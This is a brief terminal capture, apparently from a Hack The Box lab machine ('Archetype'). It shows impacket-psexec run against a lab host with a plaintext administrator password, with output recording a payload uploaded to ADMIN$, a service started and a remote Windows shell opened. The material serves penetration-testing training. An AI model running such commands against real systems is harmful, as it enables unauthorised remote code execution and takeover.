 ┌─[us-starting-point-2-dhcp]─[10.10.14.11]─[g3rrrm@htb-pmym5yorci]─[~/Archetype]
└──╼ [★]$ impacket-psexec administrator:MEGACORP_4dm1n\!\!@10.129.68.227
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 10.129.68.227.....
[*] Found writable share ADMIN$
[*] Uploading file mwUsBevE.exe
[*] Opening SVCManager on 10.129.68.227.....
[*] Creating service RtlB on 10.129.68.227.....
[*] Starting service RtlB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>